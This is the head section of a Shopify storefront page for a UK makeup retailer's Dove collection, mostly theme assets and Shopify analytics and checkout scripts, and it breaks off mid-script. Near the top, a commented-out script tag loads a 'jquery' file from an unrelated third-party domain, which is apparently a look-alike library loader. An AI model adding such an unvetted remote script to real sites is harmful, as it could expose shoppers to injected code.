

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/dove
body_size: 28762
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Dove - Personal Care Products UK &ndash; Makeup Offers UK
  </title>

  
  <meta name="description" content="Explore our range of Dove personal care products at Makeup Offers. Find the latest offers and read customer reviews.">
  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Dove - Personal Care Products UK">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  


  <meta property="og:description" content="Explore our range of Dove personal care products at Makeup Offers. Find the latest offers and read customer reviews.">


  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/dove">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/dove">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/dove.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/dove.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"b75a25a7-3cf8-4e77-9aed-e2773b177a6c-1768511172","pageurl":"www.makeupoffers.co.uk\/collections\/dove","u":"0d5a00e2cbe5","p":"collection","rtyp":"collection","rid":275082883};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"275082883\",\"title\":\"Dove\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":275082883,"requestId":"b75a25a7-3cf8-4e77-9aed-e2773b177a6c-1768511172"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
